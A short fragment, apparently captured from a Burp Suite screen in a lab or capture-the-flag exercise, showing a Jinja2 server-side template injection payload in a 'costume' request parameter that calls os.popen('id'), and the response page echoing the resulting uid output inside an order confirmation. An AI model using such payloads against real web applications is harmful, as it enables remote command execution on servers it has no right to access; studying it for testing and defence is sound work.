 15
16 costume={{self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read()}}&q=test&addr=test
Search...
Response
Pretty Raw Hex Render
251 <tr>
252 <td colspan="2">
253 <p style="font-family: 'Indie Flower', cursive;">
254 Your order of "uid=1000(tom) gid=1000(tom) groups=1000(tom)
255 " has been placed successfully.
256 </p>